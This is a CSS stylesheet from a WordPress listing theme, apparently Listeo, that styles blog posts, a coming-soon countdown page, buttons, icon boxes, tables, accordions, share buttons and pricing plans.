.sidebar-textbox.color {
	background-color: #666;
	color: #fff;
}

.sidebar-textbox.color h4 {
	color: #fff;
}

.sidebar-textbox h4 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	margin-bottom: 16px;
}

.sidebar-textbox span {
	color: #666;
	display: inline-block;
}

.sidebar-textbox.color span {
	color: #fff;
}

.sidebar-textbox ul.contact-details {
	list-style: none;
	padding: 5px 0 0 0;
}

.sidebar-textbox ul.contact-details strong {
	font-weight: 500;
}

.sidebar-textbox ul.contact-details li {
	text-align: left;
	padding-left: 60px;
	position: relative;
	width: 100%;
	display: inline-block;
	margin: 10px 0;
	line-height: 24px;
}

.sidebar-textbox ul.contact-details li a {
	color: #66676b;
}

.sidebar-textbox ul.contact-details li strong {
	display: block;
	color: #333;
}

.sidebar-textbox ul.contact-details li i {
	height: 100%;
	position: absolute;
	left: 0;
	font-size: 32px;
	color: #333;
	top: 10px
}



/* ---------------------------------- */
/* Coming Soon Page
------------------------------------- */
.coming-soon-page {
	height: 100vh;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50%;
	position: relative;
}

.coming-soon-page .container {
	z-index: 15;
	position: relative;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
}


@media (max-width: 992px) {
	.coming-soon-page {
		min-height: 100vh;
		height: auto;
	}

	.coming-soon-page .container {
		padding-top: 50px;
		padding-bottom: 50px;
		top: auto;
		transform: translateY(0%);
	}
}


.coming-soon-page:before {
	height: 100%;
	width: 100%;
	position: absolute;
	z-index: 10;
	content: "";
	background-color: rgba(26, 26, 26, 0.92)
}

.coming-soon-page h2,
.coming-soon-page h3 {
	margin: 0;
	padding: 0;
}

.coming-soon-page h2 {
	font-size: 46px;
	color: #fff;
}

.coming-soon-page h3 {
	font-size: 34px;
	font-weight: 400;
	margin: 30px 0 30px 0;
	color: rgba(255, 255, 255, 0.9);
}

.coming-soon-page .main-search-input-item input {
	font-size: 16px;
	font-weight: 600;
}

.coming-soon-page .gray-style .main-search-input {
	max-width: 650px;
	margin: 0 auto;
}

.coming-soon-page .main-search-input button.button {
	font-size: 16px;
}

/* Countdown */
#countdown {
	font-weight: 600;
	float: none;
	display: inline-block;
}

#countdown div {
	display: inline-block;
	margin: 0 5px;
	float: left;
}

#countdown div:first-child i {
	border: none;
}

#countdown span {
	background-color: rgba(255, 255, 255, 0.1);
	font-size: 40px;
	color: #fff;
	width: 120px;
	display: inline-block;
	padding: 32px 0;
	font-weight: 400;
	letter-spacing: -1px;
	border-radius: 3px 3px 0 0;
}

#countdown i {
	display: block;
	font-style: normal;
	margin: 0;
	text-transform: uppercase;
	font-size: 13px;
	padding: 4px 0;
	letter-spacing: 1px;
	background-color: #fff;
	color: #333;
	border-radius: 0 0 3px 3px;
}

.countdown-text {
	font-size: 24px;
	margin-top: 15px;
	line-height: 36px;
	font-weight: 400;
}

@media (max-width: 550px) {

	#countdown,
	#countdown div,
	#countdown span {
		width: 100%;
	}

	#countdown div {
		padding: 10px 0;
	}
}


/* ---------------------------------- */
/* Blog Styles
------------------------------------- */
.blog-post {
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	background-color: #fff;
	display: inline-block;
	width: 100%;
	border-radius: 3px;
	margin: 15px 0;
}

.vc_row[data-vc-full-width] .blog-post {
	margin: 5px 0 0 0;
}

section.fullwidth .blog-post {
	margin: 5px 0 0 0;
}

.post-img {
	position: relative;
	height: 100%;
	width: 100%;
	display: block;
}

.post-img img {
	width: 100%;
	border-radius: 3px 3px 0 0;
}

.post-img:after {
	position: absolute;
	height: 100%;
	width: 100%;
	display: block;
	top: 0;
	left: 0;
	content: "";
	z-index: 9;
	opacity: 0.1;
	background: #333;
	transition: opacity 0.4s;
	border-radius: 3px 3px 0 0;
}

.post-img:hover:after {
	opacity: 0.5;
}


/* Post Hover Icon */
.post-img:before {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	display: block;
	top: 50%;
	right: 0;
	left: 0;
	margin: 0 auto;
	text-align: center;
	content: "";
	z-index: 119;
	transition: 0.3s;
	transform: translateY(-80%);
	width: 50px;
	height: 50px;
	text-align: center;
	border-radius: 50%;
	background-color: #66676b;
	background-image: url(images/plus-icon.svg);
	background-repeat: no-repeat;
	background-position: 50%
}

.post-img:hover:before {
	opacity: 1;
	visibility: visible;
	transform: translateY(-50%);
}

.left-sidebar .col-blog {
	float: right;
}

/* Content Styling */
.post-content {
	padding: 38px;
}

.post-content p {
	margin: 22px 0 5px 0;
}

.post-content p {
	font-size: 15px;
	line-height: 26px;
}

.single-post .post-content p {
	font-size: 16px;
	line-height: 28px;
}

.post-content h3 {
	margin: 0;
	font-size: 25px;
	font-weight: 400;
	line-height: 36px;
}

.post-content h3 a {
	color: #333;
	font-size: 22px;
	font-weight: 400;
	line-height: 32px;
	word-break: break-word;
}

.post-content h3 a:hover {
	color: #66676b;
}

.post-content .meta-tags span {
	margin: 0 0 15px 0;
	display: inline-block;
	color: #888;
}


.post-content .meta-tags span {
	margin: 0;
}

.isotope-item .post-container {
	background: #fafafa;
	margin-bottom: 25px;
	border-radius: 4px;
}

.post-content a.read-more {
	color: #66676b;
	margin: 23px 0 2px 0;
	display: inline-block;
}

a.read-more i {
	font-size: 20px;
	position: relative;
	padding-left: 4px;
	top: 1px;
	transition: 0.2s;
}

a.read-more:hover i {
	padding-left: 7px;
}

a.read-more i {
	font-size: 14px;
}

/* Post Meta */
.post-meta {
	list-style: none;
	padding: 0;
	margin: 3px 0 5px 0;
}

.single-post .post-meta {
	margin-top: 6px;
	margin-bottom: 32px;
}

.post-meta li {
	display: inline-block;
	color: #888;
}

.post-meta li:after {
	content: "";
	width: 1px;
	height: 12px;
	background: #d0d0d0;
	display: inline-block;
	position: relative;
	top: 0px;
	margin: 0 10px;
	display: none;
}

.post-meta li {
	color: #888;
	display: inline-block;
	margin-right: 5px;
	background: #f2f2f2;
	padding: 0px 12px;
	border-radius: 50px;
	font-size: 14px;
	margin-top: 6px;
}

.post-meta li:last-child:after {
	display: none;
}

.post-meta li a {
	color: #888;
}

.post-meta li a:hover {
	color: #66676b;
}


/* Blog Page Common Style */
.blog-page .blog-post {
	margin: 0 0 45px 0;
}

.blog-page h4.headline {
	font-size: 22px !important;
	font-weight: 400;
}

/* Search Widget */
.search-blog-input {
	position: relative;
}

.widget .search-blog-input .input:before {
	content: "\e090";
	font-size: 17px;
	color: #a0a0a0;
	position: absolute;
	display: inline-block;
	font-family: "simple-line-icons";
	right: 18px;
	top: 13px;
	margin-bottom: 0;
	background-color: #fff;
	padding-left: 7px;
}

#contact textarea,
#contact input,
.widget .search-blog-input input {
	transition: box-shadow 0.2s !important;
}

#contact textarea:focus,
#contact input:focus,
.widget .search-blog-input input:focus {
	transition: box-shadow 0.2s !important;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07);
}

/* Blog Widget Tabs */
.widget-tabs {
	padding: 0;
	list-style: none;
}

.widget-tabs li {
	padding: 0 0 27px 0;
	margin: 24px 0 0 0;
	border-bottom: 1px solid #e0e0e0;
}

.widget .tab-content {
	padding-bottom: 0;
}

.widget-thumb a img {
	display: block;
	width: 95px;
	height: 95px;
	float: left;
	border-radius: 3px;
	margin: 3px 22px 0 0;
}

.widget-thumb {
	width: 85px;
	margin-right: 23px;
}

.widget-text h5 {
	font-size: 15px;
	line-height: 24px;
	margin: 0 0 5px 0;
	font-weight: 400;
}

.widget-text h5 a {
	color: #333;
}

.widget-text h5 a:hover {
	color: #66676b
}

.widget-text span {
	color: #888;
	display: inline-block;
	margin-right: 5px;
	background: #f2f2f2;
	padding: 1px 12px;
	line-height: 24px;
	border-radius: 50px;
	font-size: 13px;
	margin-top: 3px;
}

.widget-thumb {
	display: inline-block;
}

.widget-thumb a img {
	width: 85px;
	height: auto;
}

.widget-text {
	display: inline-block;
	width: 70%;
	padding: 0;
	position: relative;
	top: -2px;
}

.widget-tabs .widget-content {
	display: table;
}

.widget-tabs .widget-content .widget-text {
	display: table-cell;
	vertical-align: middle;
}

.widget-tabs li {
	padding: 0 0 20px 0;
	margin: 24px 0 0 0;
}

.widget-tabs li:first-child {
	padding: 0 0 20px 0;
	margin: 32px 0 0 0;
}

.widget-tabs li:last-child {
	border: none;
	padding-bottom: 0;
}

.widget h3 {
	margin-top: 0;
	margin-bottom: 25px;
	font-size: 22px;
}

[id^="monster-widget"] {
	margin-bottom: 40px;
}



/* Single Post */
.single-post .post-content p {
	margin: 20px 0;
}

.single-post .post-content blockquote p:first-child {
	margin-top: 0;
}

.single-post .post-content p:last-child {
	margin-bottom: 0px;
}

.single-post .post-content .post-img {
	border-radius: 3px 3px 0 0;
}

.blog-page .blog-post .post-content,
.single-post .post-content {
	padding: 40px 46px;
	justify-content: center;
	display: flex;
	flex-direction: column;
}

@media (max-width: 768px) {

	.blog-page .blog-post .post-content,
	.single-post .post-content {
		padding: 30px 36px;
	}

	.post-img {
		height: 220px;
		width: 100%;
		overflow: hidden;
	}

	.post-img img {
		object-fit: cover;
		transform: translateY(-20%);
	}

	.nav-links div.nav-next a:before,
	.nav-links div.nav-previous a:before,
	#posts-nav li.prev-post a:before #posts-nav li.next-post a:before {
		display: none;
	}

	.nav-links div.nav-next a,
	#posts-nav li.next-post a,
	.nav-links div.nav-previous a,
	#posts-nav li.prev-post a {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	.nav-links div.nav-next a:before,
	.nav-links div.nav-previous a:before,
	#posts-nav li.next-post a:before,
	#posts-nav li.prev-post a:before {
		display: none;
	}
}

blockquote {
	position: relative;
	display: inline-block;
	background: #fafafa;
	padding: 25px 25px 25px 67px;
	border-radius: 4px;
	color: #888;
	text-align: left;
	transition-duration: 0.3s;
	border: none;
	margin: 10px 0;
	border-left: 4px solid #e0e0e0;
}

.single-post blockquote {
	background: #fff;
	color: #888;
	box-shadow: 0 3px 14px rgba(0, 0, 0, 0.04);
	border-left: 4px solid #e0e0e0;
}

blockquote::before {
	display: block;
	position: absolute;
	top: 24px;
	left: 27px;
	content: "\f10d";
	font-size: 22px;
	color: #ccc;
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

/* About Author
------------------------------------- */
.about-author {
	margin: 10px 0 45px 0;
	padding: 30px 35px;
	background: #f8f8f8;
	border-radius: 4px;
}

.about-author p {
	margin: 5px 0 5px 0;
}

.about-author a {
	position: relative;
	top: -7px;
	color: #66676b;
}

.about-author h4 {
	letter-spacing: 0;
}

.about-author img {
	float: left;
	margin: 7px 5px 5px 5px;
	width: 95px;
	height: 95px;
	border-radius: 50%;
	border: 5px solid #fff;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.about-description {
	margin: 2px 0 0 130px;
}


/* ---------------------------------- */
/* Blog Compact Item
------------------------------------- */

.blog-compact-item-container {
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, .12);
	display: block;
	height: 100%;
	width: 100%;
	border-radius: 4px;
	background: transparent;
	transform: translate3d(0, 0, 0);
	transition: transform 0.3s;
	margin-bottom: 30px;
}

.blog-compact-item-container:hover {
	transform: translate3d(0, -6px, 0);
}

.blog-compact-item {
	background: #ccc;
	border-radius: 4px;
	height: 100%;
	display: block;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
	height: 480px;
	z-index: 100;
	cursor: pointer;
}

body .blog-compact-item img {
	object-fit: cover;
	height: 100%;
	width: 100%;
	border-radius: 4px;
}


.blog-compact-item:before {
	content: "";
	top: 0;
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 9;
	background: linear-gradient(to top, rgba(35, 35, 37, 0.90) 0%, rgba(35, 35, 37, 0.75) 35%, rgba(22, 22, 23, 0) 60%, rgba(0, 0, 0, 0) 100%);
	/*	background-color: rgba(35,35,37,0.1);*/
	border-radius: 4px;
	opacity: 1;
}

.blog-compact-item-content {
	position: absolute;
	bottom: 32px;
	left: 0;
	padding: 0 34px;
	width: 100%;
	z-index: 50;
	box-sizing: border-box;
}

.blog-compact-item-content h3 {
	color: #fff;
	font-size: 20px;
	padding: 5px 0;
	font-weight: 500;
	margin: 2px 0 0 0;
	line-height: 31px;
}

.blog-compact-item .blog-post-tags li {
	display: inline-block;
	margin-right: 5px;
	background: rgba(255, 255, 255, 0.15);
	padding: 0 12px;
	border-radius: 50px;
}

.blog-compact-item-content span {
	font-size: 16px;
	font-weight: 400;
	display: inline-block;
	color: rgba(255, 255, 255, 0.7);
}

.blog-compact-item-content p {
	font-size: 16px;
	font-weight: 400;
	display: inline-block;
	color: rgba(255, 255, 255, 0.8);
	margin: 7px 0 0 0;
	line-height: 27px;
}

span.blog-item-tag {
	text-transform: none;
	font-size: 12px;
	letter-spacing: 0;
	font-weight: 60;
	background: #66676b;
	border-radius: 50px;
	padding: 5px 12px;
	line-height: 20px;
	color: #fff;
	font-weight: 500;
	margin-bottom: 9px;
	position: absolute;
	top: 30px;
	left: 32px;
	z-index: 110;
}

.blog-post-tags {
	list-style: none;
	padding: 0;
	margin: 0;
	margin-bottom: 0;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	opacity: 0.9;
}

.blog-post-tags li {
	display: inline-block;
	margin-right: 5px;
}

.blog-post-tags li i {
	margin-right: 3px;
	font-weight: normal;
	display: inline-block;
}



/* ------------------------------------------------------------------- */
/*  03. Shortcodes
---------------------------------------------------------------------- */

/* ---------------------------------- */
/* Buttons
------------------------------------- */
.delete-account-section a,
button.button,
input[type="button"],
input[type="submit"],
button.button.border,
a.button.border,
a.button {
	background-color: #66676b;
	top: 0;
	padding: 9px 20px;
	color: #fff;
	position: relative;
	font-size: 15px;
	font-weight: 600;
	display: inline-block;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
	margin-right: 6px;
	overflow: hidden;
	border: none;
	border-radius: 50px;
}

.booking-confirmation-page a.button.color {
	color: #fff;
}

.delete-account-section a {
	background: #ee3535;
	color: #fff;
}


input[type="button"],
input[type="submit"] {
	line-height: 32px;
}

button.button:before,
a.button:before {
	width: 100%;
	height: 100%;
	content: "";
	display: block;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	transition: all 0.2s;
}


button.button:hover:before,
a.button:hover:before {
	opacity: 0.1;
}

a.button.white {
	background-color: #fff;
	color: #333;
}

button.button {
	line-height: 26px;
}

/* Border Button Style */
a.button.border:before {
	display: none;
}

button.button.border,
a.button.border {
	background-color: transparent;
	color: #66676b;
	border: 1px solid #66676b;
	padding: 9px 21px;
}

button.button.border:hover,
a.button.border:hover {
	background-color: #66676b;
	color: #fff;
	opacity: 1;
}

button.button.border.white,
a.button.border.white {
	border-color: #fff;
	color: #fff;
}

button.button.border.white:hover,
a.button.border.white:hover {
	background-color: #fff;
	color: #66676b;
}

/* Full Width Button */
button.button.fullwidth,
a.button.fullwidth {
	width: 100%;
	text-align: center;
}

a.button.white.border:hover {
	color: #333;
}

.button i {
	padding-right: 4px;
}

.button i.fa-spin {
	padding-right: 0px;
	margin-right: 10px;
	display: none;
}

.button.loading i.fa-spin {
	display: inline-block;
}


.listeo-create-stripe-express-link-account i {
	padding-right: 4px;
}

.listeo-create-stripe-express-link-account i.fa-spin {
	padding-right: 0px;
	margin-right: 10px;
	display: none;
}

.listeo-create-stripe-express-link-account.loading i.fa-spin {
	display: inline-block;
}



.centered-content {
	text-align: center;
}

.centered-content .button {
	min-width: 130px;
}

a.button.border {
	font-weight: 500;
}


/* Icon Box #2
------------------------------------- */
.icon-box-2 {
	text-align: center;
	margin-top: 45px;
	position: relative;
}

.icon-box-2 i {
	width: 120px;
	height: 80px;
	background-color: #fff;
	border-radius: 50%;
	line-height: 80px;
	font-size: 60px;
	display: inline-block;
	margin-bottom: 10px;
	text-align: center;
	overflow: hidden;
	color: #66676b;
	position: relative;
	z-index: 11;
}

.icon-box-2 span {
	color: #666;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 500;
}

.icon-box-2 h4 {
	margin: 4px 0;
	line-height: 26px;
}

.icon-box-2 h3 {
	margin: 4px 0;
	line-height: 26px;
	font-size: 19px;
	font-weight: 500;
}

.icon-box-2 p {
	margin-top: 20px;
	font-style: 16px;
	color: #777
}

a .icon-box-2 {
	cursor: pointer;
}

.icon-box-2 i.im-icon-Mail-withAtSign {
	font-size: 58px;
	top: 2px;
}

.icon-box-2.with-line:before {
	content: "";
	height: 1px;
	width: 100%;
	position: absolute;
	left: 50%;
	top: 40px;
	background: #e4e4e4;
	display: block;
	z-index: 9;
}

.no-line .icon-box-2.with-line:before {
	display: none;
}

.count_listings,
.count_text {
	font-style: normal;
}

.p-space .headline span {
	margin-top: 25px;
	margin-bottom: -25px;
}

body #scrollEnabling {
	display: none;
}

.vc_parallax {
	z-index: 1;
}




/* Icon Box #3
------------------------------------- */
.icon-box-3 {
	text-align: left;
	padding-left: 90px;
	position: relative;
	width: 100%;
	display: inline-block;
	margin: 20px 0;
}

/* Edge Icon Box */
.icon-box-3 h4 {
	font-size: 18px;
	font-weight: 600;
}

.icon-box-3 i {
	font-size: 54px;
	color: #333;
	height: 60px;
	margin: 10px 0;
	display: inline-block;
	height: 100%;
	position: absolute;
	left: 0;
}

.icon-box-3 p {
	color: rgba(51, 51, 51, 0.7);
	margin-top: 3px;
	display: inline-block;
}


/* Rounded */
.icon-box-1.rounded i,
.icon-box-2.rounded i,
.icon-box-3.rounded i {
	width: 110px;
	height: 110px;
	background-color: #666;
	border-radius: 50%;
	color: #fff;
	line-height: 110px;
	font-size: 50px;
	display: inline-block;
	margin-bottom: 20px;
	text-align: center;
	overflow: hidden;
}

.rounded i:before {
	position: relative;
	z-index: 11;
}



/* Background Animation */
.icon-box-1.rounded i,
.icon-box-2.rounded i,
.icon-box-3.rounded i {
	transition: background 0.3s ease-in-out, color 0.3s ease-in-out;
	transform: translate3d(0, 0, 0) rotate(0);
}

body .icon-box-1.rounded:hover i,
body .icon-box-2.rounded:hover i,
body .icon-box-3.rounded:hover i {
	color: #fff;
}


/* Icon Box Shadow Animation*/
.icon-box-1.rounded i:after,
.icon-box-2.rounded i:after,
.icon-box-3.rounded i:after {
	content: "";
	width: 120%;
	height: 0px;
	display: inline-block;
	position: absolute;
	top: 0;
	right: 0;
	background-color: #fff;
	z-index: 8;
	transition: height 0.3s ease-in-out, opacity 0.3s ease-out;
	opacity: 0;
	transform: translate3d(50%, -50%, 0) scale(1) rotate(45deg);
}

.icon-box-1.rounded:hover i:after,
.icon-box-2.rounded:hover i:after,
.icon-box-3.rounded:hover i:after {
	height: 145%;
	opacity: 0.1;
}


/* Dark and Light Icon Box Styles */
.icon-box-1.rounded.dark i,
.icon-box-2.rounded.dark i,
.icon-box-3.rounded.dark i {
	background-color: #222;
}

.icon-box-1.rounded.light i,
.icon-box-2.rounded.light i,
.icon-box-3.rounded.light i {
	color: #333;
	background-color: #f2f2f2;
}

.icon-box-3.rounded {
	padding-left: 120px;
}

.icon-box-3.rounded i {
	width: 90px;
	height: 90px;
	font-size: 40px;
	line-height: 90px;
}

/* White colors */
body .white-text {
	color: #fff;
}

.white-text .icon-box-1 p,
.white-text .icon-box-2 p,
.white-text .icon-box-3 p,
.white-text .icon-box-4 p {
	color: rgba(255, 255, 255, 0.85);
}

.white-text h1,
.white-text h2,
.white-text h3,
.white-text h4,
.white-text h5,
.white-text .icon-box-1 h4,
.white-text .icon-box-2 h4,
.white-text .icon-box-3 h4,
.white-text .icon-box-4 h4,
.white-text .icon-box-1 i,
.white-text .icon-box-2 i,
.white-text .icon-box-3 i,
.white-text .icon-box-4 i {
	color: #fff;
}


@media (max-width: 1659px) {
	.icon-box-3.rounded {
		padding-left: 110px;
	}

	.icon-box-3.rounded i {
		width: 80px;
		height: 80px;
		font-size: 38px;
		line-height: 80px;
	}
}

/* ---------------------------------- */
/* Tables
------------------------------------- */
table.basic-table {
	width: 100%;
	border-collapse: separate;
	border-spacing: 0;
	border: none;
	margin-bottom: 15px;
}

table.basic-table th {
	background-color: #66676b;
	text-align: left;
	color: #fff;
	vertical-align: top;
	font-weight: 500;
}

table.basic-table th:first-child {
	border-radius: 4px 0 0 4px;
}

table.basic-table th:last-child {
	border-radius: 0 4px 4px 0;
}


table.basic-table th,
table.basic-table td {
	padding: 15px 28px;
}

table.basic-table tr:nth-child(odd) {
	background-color: #f6f6f6
}

table.basic-table {
	margin-bottom: 0;
}


@media screen and (max-width: 600px) {

	table.basic-table {
		border: 0;
	}

	table.basic-table th {
		display: none;
	}

	table.basic-table tr {
		display: block;
		margin-bottom: 0;
	}

	table.basic-table td {
		border-bottom: 1px solid #ddd;
		display: block;
		font-size: 14px;
		text-align: right;
	}

	table.basic-table td:before {
		content: attr(data-label);
		float: left;
		font-weight: 600;
	}

	table.basic-table td:last-child {
		border-bottom: 0;
	}
}


/* ---------------------------------- */
/* Accordion / Toggles
------------------------------------- */

.ui-accordion .ui-accordion-header,
.trigger a {
	display: block;
	cursor: pointer;
	position: relative;
	padding: 0;
	line-height: 26px;
	outline: none;
	color: #333;
	font-size: 14px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	transition: background-color 0.2s, color 0.2s;
	padding: 16px 27px;
	margin: -1px 0 0 0;
}


.ui-accordion .ui-accordion-header i,
.trigger a i {
	font-size: 18px;
	top: 1px;
	position: relative;
	padding-right: 3px;
}

.style-2 .ui-accordion .ui-accordion-header i,
.style-2 .trigger a i {
	padding-right: 6px;
}

.style-2 .ui-accordion .ui-accordion-header:hover,
.style-2 .trigger a:hover {
	color: #66676b;
}

.trigger.active a,
.ui-accordion .ui-accordion-header-active:hover,
.ui-accordion .ui-accordion-header-active {
	background-color: #66676b;
	border-color: #66676b;
	color: #fff;
}

.ui-accordion .ui-accordion-header i,
.trigger a i {
	margin: 0 4px 0 0;
	position: relative;
}

.ui-accordion .ui-accordion-content,
.toggle-container {
	padding: 28px 30px;
	border: 1px solid #e0e0e0;
	border-top: none;
}

.ui-accordion .ui-accordion-content p,
.toggle-container p {
	margin: 0;
}


/* Style 2 of accordions and toggles */
.style-2 .ui-accordion .ui-accordion-header,
.style-2 .trigger a {
	border: none;
	margin: 0;
	padding: 27px 0;
	text-transform: none;
	font-size: 17px;
	font-weight: 500;
	background-color: transparent;
	color: #333;
	padding-right: 60px;
	font-weight: 400;
}

body .style-2 .ui-accordion .ui-accordion-header,
body .style-2 .trigger a {
	text-transform: none;
}

.style-2 .ui-accordion .ui-accordion-content,
.style-2 .toggle-container {
	padding: 0px 0 30px 0;
	border: none;
	border-bottom: 1px solid #e0e0e0;
}


.style-2 .trigger.active a,
.style-2 .ui-accordion .ui-accordion-header-active:hover,
.style-2 .ui-accordion .ui-accordion-header-active {
	background-color: transparent;
	border-color: transparent;
	color: #66676b;
	transition: color 0.1s;
}

.style-2 .ui-accordion .ui-accordion-header,
.style-2 .ui-accordion .ui-accordion-content,
.style-2 .toggle-wrap {
	border-bottom: 1px solid #e0e0e0
}

.style-2 .ui-accordion .ui-accordion-header-active {
	border: none;
}

.accordion h3 .sl-icon-plus,
.trigger .sl-icon-plus {
	position: absolute;
	right: 0;
	top: 50%;
	font-size: 26px;
	transform: translate3d(0, -50%, 0) rotate(0);
	transition: 0.2s;

}

.accordion h3.ui-accordion-header-active .sl-icon-plus,
.trigger.active .sl-icon-plus {
	margin-top: 2px;
	transform: translate3d(0, -50%, 0) rotate(45deg);
}


/* ---------------------------------- */
/* Share Buttons
------------------------------------- */
.share-buttons {
	padding: 0;
	list-style: none;
	margin-top: 25px;
}

#bookmarks-counter {
	margin-top: 8px;
	margin-bottom: 10px;
}

.share-buttons li {
	display: inline-block;
	margin: 0 6px 8px 0;
}

.share-buttons li a {
	background: #fff;
	border: 1px solid #666;
	border-radius: 50px;
	font-weight: 500;
	font-size: 13px;
	padding: 7px 20px;
	transition: 0.3s;
	display: inline-block;
	line-height: 17px;
	font-weight: 500;
}

.share-buttons li a:hover {
	color: #fff;
}

.share-buttons li i {
	font-size: 16px;
	position: relative;
	right: 3px;
	top: 1px;
}

/* fb */
.share-buttons li a.fb-share:hover {
	background: #3b5998;
	color: #fff;
}

.share-buttons li a.fb-share {
	border-color: #3b5998;
	color: #3b5998;
}

/* twitter */
.share-buttons li a.twitter-share:hover {
	background: #111;
	color: #fff;
}

.share-buttons li a.twitter-share {
	border-color: #111;
	color: #111;
}

/* gplus */
.share-buttons li a.gplus-share:hover {
	background: #dd4b39;
	color: #fff;
}

.share-buttons li a.gplus-share {
	border-color: #dd4b39;
	color: #dd4b39;
}

/* pinterest */
.share-buttons li a.pinterest-share:hover {
	background: #bd081c;
	color: #fff;
}

.share-buttons li a.pinterest-share {
	border-color: #bd081c;
	color: #bd081c;
}



/* Post Navigation
------------------------------------- */
.nav-links,
#posts-nav {
	padding: 0;
	list-style: none;
	width: 100%;
	position: relative;
	margin: 0;
	display: inline-block;
	min-height: 60px;
}

.nav-links span,
#posts-nav li span {
	display: block;
	color: #999;
	font-size: 15px;
	margin-bottom: 1px;
	font-weight: 500;
}

.nav-links div,
#posts-nav li {
	position: absolute;
	font-size: 17px;
	font-weight: 500;
	width: 50%;
}

.nav-links div a,
#posts-nav li a {
	transition: transform 0.3s, color 0.3s 0s;
	color: #333;
	display: inline-block;
}

.nav-links div a:hover,
#posts-nav li a:hover {
	color: #66676b;
}


.nav-links div.nav-next,
#posts-nav li.next-post {
	right: 0;
	text-align: right;
}

.nav-previous {
	text-align: left;
}

.nav-links div.nav-previous,
#posts-nav li.prev-post {
	left: 0;
}

.nav-links div.nav-next a,
#posts-nav li.next-post a {
	padding-right: 55px;
}

.nav-links div.nav-previous a,
#posts-nav li.prev-post a {
	padding-left: 55px;
}

.nav-links div.nav-next a:before,
.nav-links div.nav-previous a:before,
#posts-nav li.prev-post a:before,
#posts-nav li.next-post a:before {
	font-family: "simple-line-icons";
	font-size: 14px;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	transition: 0.3s;
	color: #999;
	background: #f3f3f3;
	width: 36px;
	height: 36px;
	border-radius: 50px;
	text-align: center;
	line-height: 36px;
}

.nav-links div.nav-next a:before,
#posts-nav li.next-post a:before {
	right: 0;
	content: "\e606";
}

.nav-links div.nav-previous a:before,
#posts-nav li.prev-post a:before {
	left: 0;
	content: "\e605"
}

.nav-links div.nav-next a:hover:before,
.nav-links div.nav-previous a:hover:before,
#posts-nav li.next-post a:hover:before,
#posts-nav li.prev-post a:hover:before {
	background: #66676b;
	color: #fff;
}


/* Full Screen Scrollbar Fix */
body .screen-reader-text {
	height: 0;
	width: 0;
}

/* ---------------------------------- */
/* Pricing Tables
------------------------------------- */
.pricing-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	position: relative;
}

.plan {
	flex: 1;
	box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	text-align: center;
	position: relative;
	z-index: 9;
	overflow: hidden;
}

.plan-price {
	width: 100%;
	background: #f9f9f9;
	padding: 45px 30px;
	padding-top: 48px;
}

.plan-price ins {
	text-decoration: none;
}

.plan:first-child .plan-price {
	border-radius: 4px 0 0 0;
}

.plan:first-child {
	border-radius: 4px 0 4px 4px;
}

.plan:last-child .plan-price {
	border-radius: 0 4px 0 0;
}

.plan:last-child {
	border-radius: 0 4px 4px 0;
}

.plan-price h3 {
	margin: 0;
	color: #888;
	font-weight: 400;
	font-size: 22px;
}

.plan.featured .listing-badge {
	background-color: #fff;
	color: #66676b;
}

.plan-price .value {
	display: block;
	font-size: 37px;
	line-height: 35px;
	padding: 22px 0 0 0;
	color: #333;
}

.plan-price .subscription-details,
.plan-price .period {
	color: #888;
	margin-top: 20px;
	padding: 0 10%;
	display: block;
	font-size: 15px;
	font-weight: 400;
	line-height: 27px;
}

.featured .plan-price .subscription-details,
.featured .plan-price .period {
	color: #fff;
}

.plan-features {
	padding: 35px 30px;
	background: #fff;
	border-radius: 4px;
}

.plan-features ul {
	list-style: none;
	padding: 0;
}

.plan-features ul li {
	padding: 3px 0;
}

.plan-features a.button {
	margin-top: 20px;
}

@media (max-width: 1199px) {
	.plan {
		flex: 1 0 50%;
	}
}


@media (min-width: 1200px) {
	.plan {
		flex: 1 0 33%;
	}
}

@media (min-width: 1400px) {
	.plan {
		flex: 1 0 25%;
	}
}

#package_selection .submit-page {
	text-align: center;
	margin-top: 10px;
}

#package_selection .user-packages {
	padding-left: 0;
	margin-bottom: 55px;
}

#package_selection .user-packages p {
	margin-bottom: 0;
	opacity: 0.75;
	font-size: 15px;
	margin-top: 2px;
	line-height: 23px;
}

#package_selection .user-packages label,
#package_selection .plan-features label {
	background: #e6f3da;
	border-radius: 3px;
	padding: 10px 16px;
	padding-left: 40px;
	color: #5f9025;
	cursor: pointer;
}

#package_selection .user-packages label {
	padding: 15px 30px 13px 52px;
	width: 100%;
}

/* @media (max-width: 1600px) {
     #package_selection .user-packages label {
        width: 100%;
    }  
} */

#package_selection .user-packages [type="radio"]:checked,
#package_selection .user-packages [type="radio"]:not(:checked),
#package_selection .plan-features [type="radio"]:checked,
#package_selection .plan-features [type="radio"]:not(:checked) {
	position: absolute;
	left: -9999px;
}

#package_selection .user-packages [type="radio"]:checked+label,
#package_selection .user-packages [type="radio"]:not(:checked)+label,
#package_selection .plan-features [type="radio"]:checked+label,
#package_selection .plan-features [type="radio"]:not(:checked)+label {
	position: relative;
	cursor: pointer;
	line-height: 20px;
	display: inline-block;
	color: #5f9025;
	margin-top: 10px;
	margin-bottom: 5px;
}

#package_selection .user-packages [type="radio"]:checked+label:before,
#package_selection .user-packages [type="radio"]:not(:checked)+label:before,
#package_selection .plan-features [type="radio"]:checked+label:before,
#package_selection .plan-features [type="radio"]:not(:checked)+label:before {
	content: '';
	position: absolute;
	left: 10px;
	top: 10px;
	width: 20px;
	height: 20px;
	border-radius: 3px;
	background: #fff;
}

